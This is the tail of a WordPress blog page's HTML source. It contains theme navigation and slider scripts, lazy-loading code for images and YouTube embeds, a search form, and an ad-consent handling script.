r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://playinspiredmum.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="" data-wp-strategy="async"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://playinspiredmum.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.3.6" id="kadence-navigation-js" async=""></script>
<script type="rocketlazyloadscript" data-rocket-src="https://playinspiredmum.com/wp-content/themes/kadence/assets/js/splide.min.js?ver=1.3.6" id="kad-splide-js" async=""></script>
<script id="kadence-slide-init-js-extra">
var kadenceSlideConfig = {"of":"of","to":"to","slide":"Slide","next":"Next","prev":"Previous"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://playinspiredmum.com/wp-content/themes/kadence/assets/js/splide-init.min.js?ver=1.3.6" id="kadence-slide-init-js" async=""></script>
<script type="rocketlazyloadscript" data-minify="1" defer="" data-rocket-src="https://playinspiredmum.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1744961424" id="akismet-frontend-js"></script>
	<div id="search-drawer" aria-modal="true" role="dialog" aria-label="Search" class="popup-drawer popup-drawer-layout-fullwidth" data-drawer-target-string="#search-drawer">
		<div class="drawer-overlay" data-drawer-target-string="#search-drawer"></div>
		<div class="drawer-inner">
			<div class="drawer-header">
				<button class="search-toggle-close drawer-toggle" aria-label="Close search" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" data-set-focus=".search-toggle-open">
					<span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu Close</title><path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span>				</button>
			</div>
			<div class="drawer-content">
				<form role="search" method="get" class="search-form" action="https://playinspiredmum.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search …" value="" name="s"/>
				</label>
				<input type="submit" class="search-submit" value="Search"/>
			<div class="kadence-search-icon-wrap"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></div></form>			</div>
		</div>
	</div>
	<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async="" src="https://playinspiredmum.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>


<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.playinspiredmum.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script></body></html><!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763224834 -->